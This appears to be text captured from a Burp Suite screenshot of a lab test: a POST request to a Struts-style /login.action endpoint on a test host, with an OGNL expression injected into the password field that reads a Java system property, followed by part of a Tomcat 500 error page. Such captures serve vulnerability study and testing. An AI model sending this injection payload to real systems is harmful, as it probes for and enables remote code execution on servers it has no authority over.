 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /login.action HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://test.farmsec.com:8080
10 Connection: close
11 Referer: http://test.farmsec.com:8080/
12 Cookie: JSESSIONID=69D70C5B34088F1B02F0664EDC78EFDD
13 Upgrade-Insecure-Requests: 1
14
15 username=farmsec&password=farmsec%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Date: Wed, 30 Mar 2022 08:11:22 GMT
5 Connection: close
6 Content-Length: 10909
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
font-family:Tahoma,Arial,sans-serif;
color:black;